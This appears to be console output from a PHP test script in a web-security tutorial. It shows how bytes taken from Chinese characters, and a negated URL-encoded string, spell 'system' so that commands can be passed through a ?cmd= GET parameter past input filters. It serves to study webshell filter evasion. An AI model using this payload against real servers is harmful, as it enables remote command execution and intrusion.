 E:\phpstudy\phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe D:\PHP\test.php
中文绕过结果：区[1] = s
中文绕过结果：冈[1] = y
中文绕过结果：区[1] = s
中文绕过结果：勺[1] = t
中文绕过结果：皮[1] = e
中文绕过结果：针[1] = m
通过在URL内GET方法提交?cmd="具体命令"<br>字符串：区冈区勺皮针<br>URL编码：%8c%86%8c%8b%9a%92
Process finished with exit code 0